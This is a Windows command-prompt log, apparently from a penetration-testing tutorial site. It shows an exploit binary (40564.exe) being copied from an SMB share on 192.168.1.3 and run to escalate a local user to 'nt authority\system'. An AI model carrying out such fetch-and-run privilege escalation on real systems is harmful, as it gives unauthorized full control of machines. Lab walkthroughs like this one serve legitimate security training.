 C:\Users\pentest\Downloads>copy \\192.168.1.3\share\40564.exe
copy \\192.168.1.3\share\40564.exe
        1 file(s) copied.
C:\Users\pentest\Downloads>dir
dir
www.hackingarticles.in
 Volume in drive C has no label.
 Volume Serial Number is 6029-E800
 Directory of C:\Users\pentest\Downloads
10/15/2021  09:03 PM    <DIR>          .
10/15/2021  09:03 PM    <DIR>          ..
10/15/2021  08:40 PM            73,802 1245.exe
10/15/2021  09:01 PM           250,562 40564.exe
               2 File(s)        324,364 bytes
               2 Dir(s)  54,954,143,744 bytes free
C:\Users\pentest\Downloads>40564.exe
40564.exe
c:\Windows\System32>whoami
whoami
nt authority\system